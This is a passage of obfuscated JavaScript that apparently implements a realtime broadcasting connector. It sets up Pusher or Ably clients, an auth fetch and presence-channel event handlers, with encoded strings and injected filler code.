v_LIDZH[__globalObject]}if(!this[__Buffer(_UTtYC[53])][__globalObject]){return}this[__Buffer(_UTtYC[53])][__globalObject]=this[__Buffer(_UTtYC[53])][__globalObject][__Buffer(215)](__globalObject=>{return __globalObject!==__TextDecoder})},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])][__TextDecoder(_UTtYC[52])][__TextDecoder(216)]=function(__globalObject,__TextDecoder){function __Uint8Array(__globalObject){var __TextDecoder="buX4F=cm`l~DCO(s2E8>IR_hp5:aoSktjr9q$d?0BLYi@P#Hn|WT]NeAf\"UK)7}Jg.Z;,*3QV!Mv^6<&/%{[+yzwx1G",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__Uint8Array[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __Buffer(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Uint8Array(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}(this[__Buffer(217)][__globalObject]||[])[__Buffer(218)](__globalObject=>{try{__globalObject(__TextDecoder)}catch(__Uint8Array){}})},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])][__TextDecoder(_UTtYC[52])][__TextDecoder(219)]=function(){if(this[__TextDecoder(_UTtYC[93])]===__TextDecoder(_UTtYC[98])&&typeof Pusher!==__TextDecoder(222)+__TextDecoder(_UTtYC[54])){this[__TextDecoder(_UTtYC[55])+__TextDecoder(_UTtYC[56])]()}else{function __globalObject(__globalObject){var __Uint8Array="m:SHklGDBWLIPXQVRsEAZntfTJoqNFpeCrUcgYajhOi9b6Kd[M3!8)1~_?54+<#/u%yvx2}\"`=|.&({7^$*,@z;]w>0",__Buffer,__String,__Array,utf8ArrayToStr,__TextDecoder,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],__TextDecoder=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],utf8ArrayToStr|=v_LIDZH<<__TextDecoder,__TextDecoder+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],__TextDecoder-=_UTtYC[2])}while(__TextDecoder>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|v_LIDZH<<__TextDecoder)&_UTtYC[3])}return iH1DFX(__Array)}function __Uint8Array(__Uint8Array){if(typeof v_LIDZH[__Uint8Array]===_UTtYC[5]){return v_LIDZH[__Uint8Array]=__globalObject(WVqTJFl[__Uint8Array])}return v_LIDZH[__Uint8Array]}if(this[__Uint8Array(226)]===__Uint8Array(227)&&typeof Ably!==__Uint8Array(228)){function __Buffer(__globalObject){var __Uint8Array="uw|lZ^#1ad3,?t.vQjM>i8yDRB(6}\"$`L*Vn2E&WYGI:cP%K+Hb0ANgeF<q;zJfr=s@O/m4)ko!X[~]5C7xpS{T_hU9",__Buffer,__String,__Array,utf8ArrayToStr,__TextDecoder,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],__TextDecoder=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],utf8ArrayToStr|=v_LIDZH<<__TextDecoder,__TextDecoder+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],__TextDecoder-=_UTtYC[2])}while(__TextDecoder>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|v_LIDZH<<__TextDecoder)&_UTtYC[3])}return iH1DFX(__Array)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Buffer(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}this[__String(229)]()}else{function __Array(__globalObject){var __Uint8Array="#YOmZCGjhLMbHITenP=u+1}f0K[FWDco\"agw>v$5k7R_S{~!B.@(i]x:9&EXd;Qy<zA*sp^)l%rJ`Nq?8V|t36/42,U",__Buffer,__String,__Array,utf8ArrayToStr,__TextDecoder,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],__TextDecoder=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],utf8ArrayToStr|=v_LIDZH<<__TextDecoder,__TextDecoder+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],__TextDecoder-=_UTtYC[2])}while(__TextDecoder>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|v_LIDZH<<__TextDecoder)&_UTtYC[3])}return iH1DFX(__Array)}function utf8ArrayToStr(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Array(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}this[utf8ArrayToStr(230)](utf8ArrayToStr(231),utf8ArrayToStr(232)+this[utf8ArrayToStr(233)])}}},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])][__TextDecoder(_UTtYC[52])][__TextDecoder(_UTtYC[55])+__TextDecoder(_UTtYC[56])]=function(){function __globalObject(__globalObject){var __TextDecoder="C2?9ePBF#}gH[$lEkftv/y]>\"RS~7s4;x%(I3=m.|j0&L8+u!n,zDiQ`KUM_N<VwaXdp@o{^:6O1b*)cq5TYAhrZGWJ",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__Uint8Array[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __TextDecoder(__TextDecoder){if(typeof v_LIDZH[__TextDecoder]===_UTtYC[5]){return v_LIDZH[__TextDecoder]=__globalObject(WVqTJFl[__TextDecoder])}return v_LIDZH[__TextDecoder]}const __Uint8Array=this,__Buffer=this[__TextDecoder(234)][__TextDecoder(235)+__TextDecoder(236)]||ips[__TextDecoder(237)+__TextDecoder(238)](__TextDecoder(_UTtYC[57]))+(__TextDecoder(240)+__TextDecoder(241)+__TextDecoder(242)+__TextDecoder(243)+__TextDecoder(244));jPA8c7(this[__TextDecoder(_UTtYC[59])]=new Pusher(ips[__TextDecoder(_UTtYC[58])](__TextDecoder(247)),{[__TextDecoder(248)]:ips[__TextDecoder(_UTtYC[58])](__TextDecoder(249)),[__TextDecoder(250)]:_UTtYC[17],[__TextDecoder(251)]:__Buffer,[__TextDecoder(252)]:{[__TextDecoder(253)]:{[__TextDecoder(254)]:String(__Uint8Array[__TextDecoder(_UTtYC[3])]??ips[__TextDecoder(_UTtYC[58])](__TextDecoder(256)+__TextDecoder(257)+__TextDecoder(258)))}}}),this[__TextDecoder(_UTtYC[59])][__TextDecoder(_UTtYC[66])][__TextDecoder(_UTtYC[67])](__TextDecoder(261),function(){function __globalObject(__globalObject){var __Buffer="B*DFCViq{Xok$<|r9lpI6d>z`L=H7ReNEgsUG?@A/YnWZhO^[2b)a0+3:M]ftJx_1T.v}(4KP5%&;m~S,cj!#Q8\"wyu",__TextDecoder,__Uint8Array,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__TextDecoder=""+(__globalObject||""),__Uint8Array=__TextDecoder.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Uint8Array;WVqTJFl++){var s1KWK2g=__Buffer.indexOf(__TextDecoder[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __Buffer(__Buffer){if(typeof v_LIDZH[__Buffer]===_UTtYC[5]){return v_LIDZH[__Buffer]=__globalObject(WVqTJFl[__Buffer])}return v_LIDZH[__Buffer]}jPA8c7(__Uint8Array[__TextDecoder(262)]=__Uint8Array[__TextDecoder(_UTtYC[59])][__Buffer(263)](__Uint8Array[__Buffer(264)]),__Uint8Array[__Buffer(_UTtYC[63])][__Buffer(_UTtYC[64])](__Buffer(267),function(__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="/2x.~*]%!v^#1`80y<cdKCh}RXj)o;LHDMEr{aZVYBp5=P>|bu&Az6iF@Gt:sI?9S4NkJ[f3$g+eTW\"l,UwOmqQ(7n_",__String,__Buffer,__Uint8Array,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__String=""+(__globalObject||""),__Buffer=__String.length,__Uint8Array=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__String[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Uint8Array.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Uint8Array.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Uint8Array)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__TextDecoder(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7((__Uint8Array[__Buffer(268)]||[])[__String(269)](__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder="&FLr*nj>qkbh!1,0/\"QPEJiD(Mlo?RNH3t<vxZG2dg[#6_uCsz9WY.{|p]e754;KO^Xa$w=:I%8}+f~VTSyU`m)@BcA",__String,__Buffer,__Uint8Array,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__String=""+(__globalObject||""),__Buffer=__String.length,__Uint8Array=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__String[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Uint8Array.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Uint8Array.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Uint8Array)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__TextDecoder(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}__Uint8Array[__String(270)][__String(271)](__globalObject,__globalObject=>{return __Uint8Array[__String(272)](__String(273),__globalObject)})}),__globalObject[__String(274)](function(__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="9HPtbCRsDFGZpgTknlQmYBAcSJIdWLqiNVrMeoEKhUuzX]Oa!v*|jf\"+)&10$w>4y.x=:{6}7_?~8<2/#3[,`;@^%5(",__String,__Buffer,__Uint8Array,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__String=""+(__globalObject||""),__Buffer=__String.length,__Uint8Array=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__String[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Uint8Array.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Uint8Array.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Uint8Array)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__TextDecoder(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(__Uint8Array[__String(275)][__globalObject[_UTtYC[60]]]=__globalObject[__String(_UTtYC[61])],__Uint8Array[__String(277)](__String(278),{[_UTtYC[60]]:__globalObject[_UTtYC[60]],[__String(_UTtYC[61])]:__globalObject[__String(_UTtYC[61])]}))}),__Uint8Array[__String(_UTtYC[62])](__String(280),__globalObject[__String(281)]),__Uint8Array[__String(_UTtYC[62])](__String(282)))}),__Uint8Array[__Buffer(_UTtYC[63])][__Buffer(_UTtYC[64])](__Buffer(283),function(__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="S<7x[913_Aeig^6f8(.Bjq`;TP@Q?5+|n#$,r>/C=Ga{m*&vK\"}WVZc~0)p%Od:L4H2!lXzM]yswIuDYbUtFERhkoJN",__String,__Buffer,__Uint8Array,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__String=""+(__globalObject||""),__Buffer=__String.length,__Uint8Array=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__String[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Uint8Array.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Uint8Array.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Uint8Array)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__TextDecoder(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(__Uint8Array[__Buffer(284)][__globalObject[_UTtYC[60]]]=__globalObject[__String(_UTtYC[65])],__Uint8Array[__String(286)](__String(287),{[_UTtYC[60]]:__globalObject[_UTtYC[60]],[__String(_UTtYC[65])]:__globalObject[__String(_UTtYC[65])]}))}),__Uint8Array[__Buffer(_UTtYC[63])][__Buffer(_UTtYC[64])](__Buffer(288),function(__globalObject){function __Buffer(__globalObject){var __Buffer="zcFXCnJjNQoqR@4*w[6fI>ES35itUV{#H=~_`7^yLxOB;g]/K(m}sb\"url?dTpA:<%ZM1.aWPG+9e$)&vD082hY|!k,",__TextDecoder,__String,__Uint8Array,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__TextDecoder=""+(__globalObject||""),__String=__TextDecoder.length,__Uint8Array=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Buffer.indexOf(__TextDecoder[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Uint8Array.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Uint8Array.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Uint8Array)}function __TextDecoder(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Buffer(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}const __String=__Uint8Array[__TextDecoder(289)+__TextDecoder(290)][__globalObject[_UTtYC[60]]]||{};jPA8c7(__Uint8Array[__TextDecoder(291)](__TextDecoder(292),{[_UTtYC[60]]:__globalObject[_UTtYC[60]],[__TextDecoder(293)]:__String}),delete __Uint8Array[__TextDecoder(294)][__globalObject[_UTtYC[60]]])}))}),this[__TextDecoder(_UTtYC[59])][__TextDecoder(_UTtYC[66])][__TextDecoder(_UTtYC[67])](__TextDecoder(_UTtYC[68]),function(){function __globalObject(__globalObject){var __Buffer="Z@Gvl|dD[#oA\"xapIw:<}m15gyNjFt?;6>7zYX+Rs]C=uf3V0bO4_PMWEU2~8.He9kcq/Sr{&JKLh!,(Qn)TB`$*%i^",__TextDecoder,__Uint8Array,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__TextDecoder=""+(__globalObject||""),__Uint8Array=__TextDecoder.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Uint8Array;WVqTJFl++){var s1KWK2g=__Buffer.indexOf(__TextDecoder[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __Buffer(__Buffer){if(typeof v_LIDZH[__Buffer]===_UTtYC[5]){return v_LIDZH[__Buffer]=__globalObject(WVqTJFl[__Buffer])}return v_LIDZH[__Buffer]}__Uint8Array[__TextDecoder(_UTtYC[69])](__TextDecoder(_UTtYC[70]),{[__Buffer(298)]:__Buffer(299)})}),this[__TextDecoder(_UTtYC[59])][__TextDecoder(_UTtYC[66])][__TextDecoder(_UTtYC[67])](__TextDecoder(_UTtYC[71]),function(__globalObject){if(__globalObject[__TextDecoder(301)]==__TextDecoder(_UTtYC[68])){__Uint8Array[__TextDecoder(_UTtYC[69])](__TextDecoder(_UTtYC[70]),{[__TextDecoder(302)]:__TextDecoder(_UTtYC[71]),[__TextDecoder(_UTtYC[72])]:__globalObject[__TextDecoder(_UTtYC[72])]})}}),this[__TextDecoder(_UTtYC[59])][__TextDecoder(_UTtYC[66])][__TextDecoder(_UTtYC[67])](__TextDecoder(_UTtYC[73]),function(__globalObject){jPA8c7(__Uint8Array[__TextDecoder(_UTtYC[69])](__TextDecoder(_UTtYC[73]),__globalObject),__Uint8Array[__TextDecoder(_UTtYC[59])][__TextDecoder(_UTtYC[70])]())}))},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])][__TextDecoder(_UTtYC[52])][__TextDecoder(305)+"ly"]=function(){function __globalObject(__globalObject){var __TextDecoder="uWeNlDQ>GSvw{2XKZ59LV@jicTRfO<r$0p^P~U;!EF?M/*]hkg8Jn(a=z1\")m4`o|H,6xC_.3tys%:#&BI+A}7Ydb[q",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__Uint8Array[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __TextDecoder(__TextDecoder){if(typeof v_LIDZH[__TextDecoder]===_UTtYC[5]){return v_LIDZH[__TextDecoder]=__globalObject(WVqTJFl[__TextDecoder])}return v_LIDZH[__TextDecoder]}const __Uint8Array=this,__Buffer=this[__TextDecoder(306)+"ns"][__TextDecoder(307)]||ips[__TextDecoder(_UTtYC[74])](__TextDecoder(309))+(__TextDecoder(310)+__TextDecoder(311)+__TextDecoder(312)+"h"),__String=String(__Uint8Array[__TextDecoder(313)]??ips[__TextDecoder(_UTtYC[74])](__TextDecoder(314)));jPA8c7(this[__TextDecoder(_UTtYC[76])]=new Ably[__TextDecoder(316)]({[__TextDecoder(317)+__TextDecoder(318)]:function(__globalObject,__String){fetch(__Buffer)[__TextDecoder(_UTtYC[75])](__globalObject=>{if(__TextDecoder(320)in dUH9qXP){__String()}function __String(){function __globalObject(__globalObject){return __globalObject[_UTtYC[1]]*_UTtYC[22]+(__globalObject[_UTtYC[0]]<_UTtYC[0]?_UTtYC[21]|__globalObject[_UTtYC[0]]:__globalObject[_UTtYC[0]])}function __String(__globalObject){switch(((__globalObject&_UTtYC[21])!==_UTtYC[0])*_UTtYC[1]+(__globalObject<_UTtYC[0])*_UTtYC[23]){case _UTtYC[0]:return[__globalObject%_UTtYC[21],Math.trunc(__globalObject/_UTtYC[22])];case _UTtYC[1]:return[__globalObject%_UTtYC[21]-_UTtYC[21],Math.trunc(__globalObject/_UTtYC[22])+_UTtYC[1]];case _UTtYC[23]:return[((__globalObject+_UTtYC[21])%_UTtYC[21]+_UTtYC[21])%_UTtYC[21],Math.round(__globalObject/_UTtYC[22])];case _UTtYC[24]:return[__globalObject%_UTtYC[21],Math.trunc(__globalObject/_UTtYC[22])]}}let __Uint8Array=__globalObject([_UTtYC[23],_UTtYC[25]]),__Buffer=__globalObject([_UTtYC[1],_UTtYC[23]]),__TextDecoder=__Uint8Array+__Buffer,__Array=__TextDecoder-__Buffer,utf8ArrayToStr=__Array*_UTtYC[23],v_LIDZH=utf8ArrayToStr/_UTtYC[23];jPA8c7(console.log(__String(__TextDecoder)),console.log(__String(__Array)),console.log(__String(utf8ArrayToStr)),console.log(__String(v_LIDZH)))}if(!__globalObject.ok){function __Uint8Array(__globalObject){var __String="L(H3w;tA$|P2DhKNu*,Q]vykjM9z6U@{i`lx&}d8Vq01%mb)no=4pJO^c/B5g:W<C#IF~a[?.>s_!SYZ+efTXRrE7\"G",__Uint8Array,__Buffer,__TextDecoder,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__TextDecoder=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__String.indexOf(__Uint8Array[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__TextDecoder.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__TextDecoder.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__TextDecoder)}function 